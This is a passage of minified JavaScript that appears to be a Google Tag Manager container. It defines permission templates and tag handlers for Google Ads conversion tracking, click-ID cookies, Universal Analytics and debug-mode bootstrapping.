Y.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Y.__get_referrer=b;Y.__get_referrer.H="get_referrer";Y.__get_referrer.isVendorTemplate=!0;Y.__get_referrer.priorityOverride=0;Y.__get_referrer.isInfrastructure=!1;Y.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();
Y.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Y.__read_event_data=b;Y.__read_event_data.H="read_event_data";Y.__read_event_data.isVendorTemplate=!0;Y.__read_event_data.priorityOverride=0;Y.__read_event_data.isInfrastructure=!1;Y.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();
Y.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Y.__gclidw=b;Y.__gclidw.H="gclidw";Y.__gclidw.isVendorTemplate=!0;Y.__gclidw.priorityOverride=100;Y.__gclidw.isInfrastructure=!1;Y.__gclidw["5"]=!0})(function(b){Yc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=nS(K.m.Ma);g=g!=void 0&&g!==!1;if(N(24)){var h={},l=(h[K.m.cb]=e,h[K.m.yc]=c,h[K.m.Ib]=d,h[K.m.Wb]=f,h[K.m.Ma]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Kb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.eb]=(n[K.m.Jf]=b.vtp_acceptIncoming,n[K.m.wa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.wd]=b.vtp_urlPosition,n[K.m.Rc]=b.vtp_formDecoration,n)}if(N(243)){var p=MJ();p&&p.length>0&&(l[K.m.zb]={plf:p.join(".")})}var q=up(tp(sp(rp(kp(new jp(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[R.C.Zb]=rS.Ja;rL("",K.m.na,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||Hs())ku(a,r),Vs(r);vq()!==2?eu(r):cu(r);qu(["aw","dc"],r);Ju(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");ou(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ws(Ns(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ws("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=up(new jp(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));dJ({F:t});bz({F:t,jj:!1,Xe:g,Zc:r,Ph:!0});Im=!0;b.vtp_enableUrlPassthrough&&tu(["aw","dc","gb"]);vu(["aw","dc","gb"])}})}();
Y.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Y.__process_dom_events=b;Y.__process_dom_events.H="process_dom_events";Y.__process_dom_events.isVendorTemplate=!0;Y.__process_dom_events.priorityOverride=0;Y.__process_dom_events.isInfrastructure=!1;Y.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},V:a}})}();

Y.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Y.__detect_youtube_activity_events=b;Y.__detect_youtube_activity_events.H="detect_youtube_activity_events";Y.__detect_youtube_activity_events.isVendorTemplate=!0;Y.__detect_youtube_activity_events.priorityOverride=0;Y.__detect_youtube_activity_events.isInfrastructure=!1;Y.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},V:a}})}();
Y.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Y.__read_data_layer=b;Y.__read_data_layer.H="read_data_layer";Y.__read_data_layer.isVendorTemplate=!0;Y.__read_data_layer.priorityOverride=0;Y.__read_data_layer.isInfrastructure=!1;Y.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},V:a}})}();
Y.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Y.__unsafe_access_globals=c;Y.__unsafe_access_globals.H="unsafe_access_globals";Y.__unsafe_access_globals.isVendorTemplate=!0;Y.__unsafe_access_globals.priorityOverride=0;Y.__unsafe_access_globals.isInfrastructure=!1;Y.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},V:b,pn:a}})}();



Y.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Y.__send_pixel=b;Y.__send_pixel.H="send_pixel";Y.__send_pixel.isVendorTemplate=!0;Y.__send_pixel.priorityOverride=0;Y.__send_pixel.isInfrastructure=!1;Y.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(Dj(g))||c==="specific"&&sh(Dj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},V:a}})}();

Y.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Y.__get_element_attributes=b;Y.__get_element_attributes.H="get_element_attributes";Y.__get_element_attributes.isVendorTemplate=!0;Y.__get_element_attributes.priorityOverride=0;Y.__get_element_attributes.isInfrastructure=!1;Y.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},V:a}})}();
Y.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Y.__detect_form_submit_events=b;Y.__detect_form_submit_events.H="detect_form_submit_events";Y.__detect_form_submit_events.isVendorTemplate=!0;Y.__detect_form_submit_events.priorityOverride=0;Y.__detect_form_submit_events.isInfrastructure=!1;Y.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},V:a}})}();
Y.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Y.__load_google_tags=b;Y.__load_google_tags.H="load_google_tags";Y.__load_google_tags.isVendorTemplate=!0;Y.__load_google_tags.priorityOverride=0;Y.__load_google_tags.isInfrastructure=!1;Y.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(Dj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},V:a}})}();
Y.securityGroups.read_container_data=["google"],Y.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Y.__read_container_data.H="read_container_data",Y.__read_container_data.isVendorTemplate=!0,Y.__read_container_data.priorityOverride=0,Y.__read_container_data.isInfrastructure=!1,Y.__read_container_data["5"]=!1;
Y.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&wd(b.vtp_dataLayerVariable)?c=gS(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=jS(b.vtp_customParams,"key","value"));return c}(function(b){Y.__sp=b;Y.__sp.H="sp";Y.__sp.isVendorTemplate=!0;Y.__sp.priorityOverride=0;Y.__sp.isInfrastructure=!1;Y.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?kS(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};rQ(c,
jn,function(p){return Db(p)});rQ(c,ln,function(p){return Number(p)});var d=pa(Object,"assign").call(Object,{},c,a(b));d[K.m.Tg]=!0;var e=lS(b.vtp_conversionCookiePrefix,c[K.m.Hb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Hb]=e;d[K.m.xb]=f;d[K.m.Ma]=nS(K.m.Ma);b.vtp_enableDynamicRemarketing&&(d[K.m.Ea]=lS(b.vtp_eventValue,c[K.m.Ea],""),d[K.m.sa]=lS(b.vtp_eventItems,c[K.m.sa]));b.vtp_rdp&&(d[K.m.Yb]=!0);d[K.m.Pa]=lS(b.vtp_userId,
c[K.m.Pa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");nz(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[R.C.Zb]=[rS.Ja,rS.ac],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};qQ(n.eventMetadata,g);cB(To(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Y.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Db(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&gS(jS(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);gS(jS(n.vtp_fieldsToSet,"fieldName","value"),p);Db(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!Mj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=Lj(p._x_19,"/analytics.js"),t=hz("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);mS(q==="analytics.js"&&u?u:t,function(){var v=Hz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;gS(jS(t.vtp_contentGroup,"index","group"),q);gS(jS(t.vtp_dimension,"index","dimension"),r);gS(jS(t.vtp_metric,"index","metric"),
u);var v=gS(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=gS(n,v)}gS(jS(n.vtp_contentGroup,"index","group"),q);gS(jS(n.vtp_dimension,"index","dimension"),r);gS(jS(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(oo()),C=E+".");var H=function(na,qa){for(var Fa in qa)qa.hasOwnProperty(Fa)&&
(x[na+Fa]=qa[Fa])};H("contentGroup",q);H("dimension",r);H("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Cb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.vc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.wa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Rc]=n.vtp_decorateFormsAutoLink;x[K.m.eb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Cb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var P={};a(x,P);x.name||(P.gtmTrackerName=E);P.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(P.nonInteraction=n.vtp_nonInteraction);var fa=up(tp(sp(rp(kp(new jp(n.vtp_gtmEventId,n.vtp_gtmPriorityId),P),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(fa.eventMetadata[R.C.Wm]=!0);hM(y,z,Date.now(),fa);var ca=
Kz(n.vtp_functionName);if(rb(ca)){var U=function(na){var qa=[].slice.call(arguments,0);qa[0]=C+qa[0];ca.apply(window,qa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Yc(n.vtp_gtmOnFailure)};Y.__ua=l;Y.__ua.H="ua";Y.__ua.isVendorTemplate=!0;Y.__ua.priorityOverride=0;Y.__ua.isInfrastructure=!1;Y.__ua["5"]=!1}();
Y.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Y.__get_url=b;Y.__get_url.H="get_url";Y.__get_url.isVendorTemplate=!0;Y.__get_url.priorityOverride=0;Y.__get_url.isInfrastructure=!1;Y.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();

Y.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Y.__inject_script=b;Y.__inject_script.H="inject_script";Y.__inject_script.isVendorTemplate=!0;Y.__inject_script.priorityOverride=0;Y.__inject_script.isInfrastructure=!1;Y.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(Dj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},V:a}})}();
Y.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Y.__unsafe_run_arbitrary_javascript=b;Y.__unsafe_run_arbitrary_javascript.H="unsafe_run_arbitrary_javascript";Y.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Y.__unsafe_run_arbitrary_javascript.priorityOverride=0;Y.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Y.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},V:a}})}();



Y.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?nS(h):lS(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Y.__awct=b;Y.__awct.H="awct";Y.__awct.isVendorTemplate=!0;Y.__awct.priorityOverride=0;Y.__awct.isInfrastructure=!1;Y.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=jS(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?kS(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};rQ(f,jn,function(y){return Db(y)});rQ(f,ln,function(y){return Number(y)});var g=lS(b.vtp_conversionCookiePrefix,f[K.m.Hb],"");g==="_gcl"&&(g=void 0);var h={},l=pa(Object,"assign").call(Object,{},f,(h[K.m.Ea]=lS(b.vtp_conversionValue,f[K.m.Ea],"")||0,h[K.m.mb]=lS(b.vtp_currencyCode,f[K.m.mb],""),h[K.m.Da]=lS(b.vtp_orderId,f[K.m.Da],""),h[K.m.Hb]=g,h[K.m.xb]=c,h[K.m.gi]=d,h[K.m.Ma]=nS(K.m.Ma),h[K.m.Ia]=
nS("developer_id"),h));b.vtp_rdp&&(l[K.m.Yb]=!0);if(b.vtp_enableCustomParams)for(var n in e)ez.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.qf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.nf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.pf,"vtp_awFeedLanguage","aw_feed_language","");N(113)&&(p(K.m.Bc,"vtp_awMerchantId","merchant_id",""),p(K.m.zc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.Ac,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.lf,"vtp_discount","discount","");p(K.m.sa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.Bd]=lS(b.vtp_deliveryPostalCode,f[K.m.Bd],""),l[K.m.te]=lS(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Kc]=lS(b.vtp_deliveryCountry,f[K.m.Kc],""),l[K.m.sd]=lS(b.vtp_shippingFee,f[K.m.sd],""));b.vtp_transportUrl&&(l[K.m.Uc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;nz(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Lb]=t);var v={},x={eventMetadata:(v[R.C.Zb]=rS.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};qQ(x.eventMetadata,r);cB(To(u,K.m.Fo,l),b.vtp_gtmEventId,x)})}();

Y.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Y.__read_dom_elements=b;Y.__read_dom_elements.H="read_dom_elements";Y.__read_dom_elements.isVendorTemplate=!0;Y.__read_dom_elements.priorityOverride=0;Y.__read_dom_elements.isInfrastructure=!1;Y.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},V:a}})}();
Y.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Y.__unsafe_inject_arbitrary_html=b;Y.__unsafe_inject_arbitrary_html.H="unsafe_inject_arbitrary_html";Y.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Y.__unsafe_inject_arbitrary_html.priorityOverride=0;Y.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Y.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},V:a}})}();
Y.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Y.__detect_click_events=b;Y.__detect_click_events.H="detect_click_events";Y.__detect_click_events.isVendorTemplate=!0;Y.__detect_click_events.priorityOverride=0;Y.__detect_click_events.isInfrastructure=!1;Y.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},V:a}})}();
Y.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Y.__logging=b;Y.__logging.H="logging";Y.__logging.isVendorTemplate=!0;Y.__logging.priorityOverride=0;Y.__logging.isInfrastructure=!1;Y.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},V:a}})}();
Y.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Y.__configure_google_tags=b;Y.__configure_google_tags.H="configure_google_tags";Y.__configure_google_tags.isVendorTemplate=!0;Y.__configure_google_tags.priorityOverride=0;Y.__configure_google_tags.isInfrastructure=!1;Y.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},V:a}})}();





var sS={},lo={dataLayer:Bp,callback:function(a){sS.hasOwnProperty(a)&&rb(sS[a])&&sS[a]();delete sS[a]},bootstrap:0};lo.onHtmlSuccess=EC(!0),lo.onHtmlFailure=EC(!1);
function tS(){ko();ok();kz();Kb(qj,Y.securityGroups);var a=kk(lk()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Hn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);AC(),$f({Ar:function(d){return d===yC},Iq:function(d){return new BC(d)},Br:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Pr:function(d){var e;if(d===yC)e=d;else{var f=oo();zC[f]=d;e='google_tag_manager["rm"]["'+hk()+'"]('+f+")"}return e}});
cg={Dq:vg}}function uS(){var a=D(60);a&&a&&(HJ[a]=!0)}
function Tm(){try{if(ig(47)||!xk()){hj();if(N(109)){}Wa[6]=!0;var a=jo("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Pn(a);ro();bD();Qq();HA();if(pk()){D(5);rE();dA().removeExternalRestrictions(hk());}else{
DK();Ev();ag();Xf=Y;Yf=KC;Sx();bS();tS();IC();Rm||(Qm=Vm(),Qm["0"]&&tm(om.X.Ee,JSON.stringify(Qm)));go();MB();NA();tB=!1;A.readyState==="complete"?vB():Wc(w,"load",vB);GA();Qk&&(Jp.push(Xp),w.setInterval(Wp,864E5),Jp.push(cD),Jp.push(Wz),Jp.push(fx),Jp.push($p),Jp.push(fD),Jp.push(bA),FC={},Jp.push(HC));Sk&&(Fm(),Io(),OB(),bC(),XB(),Dk("bt",String(ig(47)?2:ig(50)?1:0)),Dk("ct",
String(ig(47)?0:ig(50)?1:3)),SB(),WB(),$B(),Uv());wC();Pm(1);sE();lo.bootstrap=Hb();ig(51)&&LB();N(109)&&Bx();typeof w.name==="string"&&Mb(w.name,"web-pixel-sandbox-CUSTOM")&&md()?eS("dMDg0Yz"):w.Shopify&&(eS("dN2ZkMj"),md()&&eS("dNTU0Yz"));uS()}}}catch(b){Pm(5),Tp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");un(n)&&(l=h.Ol)}function c(){l&&Ic?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=Dj(A.referrer);d=zj(e,"host")===D(38)}if(!d){var f=Mr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Rc(D(40)))}var g=function(t){var v="GTM",x="GTM";mj&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Rc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+Hp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ic,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:ek(),canonicalId:D(6)},aliases:ik(),destinations:fk()}};C.data.resume=function(){a()};ig(2)&&(C.data.initialPublish=!0);z.push(C)},h={Lp:1,hm:2,Im:3,xk:4,Ol:5};h[h.Lp]="GTM_DEBUG_LEGACY_PARAM";h[h.hm]="GTM_DEBUG_PARAM";h[h.Im]="REFERRER";h[h.xk]="COOKIE";h[h.Ol]="EXTENSION_PARAM";var l=void 0,n=void 0,p=xj(w.location,"query",!1,void 0,"gtm_debug");un(p)&&(l=h.hm);if(!l&&A.referrer){var q=Dj(A.referrer);zj(q,
"host")===D(24)&&(l=h.Im)}if(!l){var r=Mr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.xk)}l||b();if(!l&&tn(n)){var u=!1;Wc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!ig(47)||Vm()["0"]?Tm():Sm()});

})()

